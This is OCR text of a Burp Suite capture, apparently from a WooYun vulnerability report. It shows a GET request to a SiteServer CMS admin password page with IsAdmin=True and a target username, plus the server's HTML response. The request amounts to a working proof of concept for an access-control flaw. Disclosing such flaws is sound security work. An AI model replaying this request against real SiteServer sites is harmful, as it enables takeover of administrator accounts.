 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://cms.demo.siteyun.cn ?
Request
Raw Params Headers Hex
GET
/siteserver/userRole/modal_userPassword.aspx?IsAdmin=Tru
e&UserName=siteserver HTTP/1.1
Host: cms.demo.siteyun.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.48 Safari/537.36
Referer:
http://cms.demo.siteyun.cn/siteserver/top.aspx?module=cm
s
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
SiteServer.CMS.BackgroundPages.BackgroundFileManagement=
Dgei0SH4M6E0equals0;
ASP.NET_SessionId=4b0q0q451cxonavnyf2hvmnw;
background_roleAdd_aspx=
Response
Raw Headers Hex HTML Render ViewState
<input type="hidden" name="__EVENTARGUMENT"
id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE"
id="__VIEWSTATE"
value="/wEPDwULLTE1OTkwOTIyMjQPZBYCAg4PZBYCAgcPDxYCHgRU
ZXh0BQpzaXRlc2VydmVyZGRkip1s/DTqNvbpG1kLvyDEvObu4wY="
/>
</div>
<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['ctl00'];
if (!theForm) {
    theForm = document.ctl00;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() !=
false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>
www.wooyun.org